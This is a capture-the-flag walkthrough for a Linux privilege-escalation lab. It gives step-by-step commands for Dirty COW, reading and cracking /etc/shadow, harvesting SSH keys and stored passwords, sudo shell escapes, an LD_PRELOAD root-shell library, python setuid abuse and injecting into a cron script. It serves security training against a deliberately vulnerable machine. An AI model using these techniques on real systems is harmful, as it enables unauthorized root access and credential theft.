In this box you will learn several techniques and common path when looking at how to escalate privileges on a Linux system.
Task 1
Initiate the VPN connection and deploy the machine
Task 2 → Deploy the Vulnerable Machine
Add the IP address of our machine to the /etc/hosts
echo 10.10.8.220 linuxprivesc >> /etc/hosts
Now ssh into the machine.
ssh TCM@linuxprivesc
Use the password ‘Hacker123’ once prompted.
Task 3 → Privilege Escalation - Kernel Exploits
Let’s start by running a custom script to check if any, known vulnerabilities exist in this kernel version. You can find the scripts here. Since it is already in the machine just run it.
/home/user/tools/linux-exploit-suggester/linux-exploit-suggester.sh
After analysis the output a famous vulnerability used to escalate privileges is dirty cow. It makes use of a race condition in the kernel. In case you want to learn more about it, I recommend this link.. I will leave a list of commons PoC for dirtycow. In this case we already have an exploit in the box. Execute and wait 2-3 minutes.
gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
./c0w

Once the script finishes run the following command.
passwd
Once you do this you will be dropped into a root shell. You can make sure of this by running ‘id’ or ‘whoami’.

In order to reset the exploit let’s use the original passwd binary.
mv /tmp/bak /usr/bin/passwd
Task 4 → Privilege Escalation - Stored Passwords (Config Files)

In our user directory, we see an interesting file named ‘myvpn.ovpn’. After having a look inside we are pointed to another file called ‘auth.txt’, which is always interesting to see if there is any relevant information.
cat /home/user/myvpn.ovpn
cat /etc/openvpn/auth.txt
Task 5 → Privilege Escalation - Stored Passwords (History)

Another interesting place to look is the bash history.
history | grep -i passw
Task 6 → Privilege Escalation - Weak File Permissions
In this task we will see if we can abuse a misconfiguration on file permissions. Let’s check the shadow file.
ls -la /etc/shadow

As we can see anyone can read the shadow file. Let’s copy both the /etc/passwd and /etc/shadow to our host. Now let’s crack those hashes, supply the passwd file and the shadow file to the unshadow binary. Then proceed to use hashcat on the output.
Note: If you are using a VM the flag ‘–force’ is required.
unshadow passwd shadow > crack.db
hashcat -m 1800 crack.db /usr/share/wordlists/rockyou.txt/rockyou.txt -O --force
Task 7 → Privilege Escalation - SSH Keys
Let’s check for ssh keys this is a great way of gaining persistence in the box. Let’s try to find the files ‘authorized_keys’ and ‘id_rsa’ in the system.
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/null

We find /backups/supersecretkeys/id_rsa after reading it, we see it’s a private key for ssh. Let’s ssh using this file, copy it onto the host.
chmod 400 id_rsa
ssh -i id_rsa root@linuxprivesc
Task 8 → Privilege Escalation - Sudo (Shell Escaping)
Let’s check what commands we can execute under root.
sudo -l

There are several programs we can use to escalate privileges. Let’s focus on nano. First run the following command.
sudo nano -s /bin/sh
Within nano type
/bin/sh

Next type ^T (Control + T) and you will be dropped into a root shell.

In case you want to escalate privilege using another binary, I recommend this link for you to know how to abuse each binary.
Task 9 → Privilege Escalation - Sudo (Abusing Intended Functionality)
Another interesting binary that we can run under sudo is ‘apache2’. Let’s use it to read the shadow file.
sudo apache2 -f /etc/shadow
We can see the same root hash that we already cracked.

Task 10 → Privilege Escalation - Sudo (LD_PRELOAD)
A closer look at the output of ‘sudo -l’ shows that the environment variable ‘LD_PRELOAD’ is intact.
 We can abuse this to escalate privileges.
Using vi create the file ‘x.c’
We can abuse this to escalate privileges.
Using vi create the file ‘x.c’
vi x.c
Then paste this program and save it.
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
Compile it using this command.
gcc -fPIC -shared -o /tmp/x.so x.c -nostartfiles
The last step to get a root shell is to execute it.
sudo LD_PRELOAD=/tmp/x.so apache2
Task 15 → Privilege Escalation - Capabilities
Check what capabilities are assigned to the files in the system.
getcap -r / 2>/dev/null

We see that the file ‘/usr/bin/python2.6’ has the capability ‘cap_setuid+ep. You can learn more it in this link.
Let’s abuse it, by spawning a shell using the python2.6 binary.
/usr/bin/python2.6 -c 'import os; os.setuid(0); os.system("/bin/bash")'
Task 16 → Privilege Escalation - Cron (Path)
Let’s have a look at the crontab file. This file contains jobs/scripts that will be executed in a certain schedule.
cat /etc/crontab

The file ‘overwrite.sh’ will be executed every minute of every hour of every day of every month and every day of the week. After running
ls -la /usr/local/bin/overwrite.sh
We see that we can write to this file, so let’s abuse this and get a root shell. Type the following command.
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh
After 1 minute execute:
/tmp/bash -p
And you will be dropped into a root shell.
Hope you enjoyed this guide.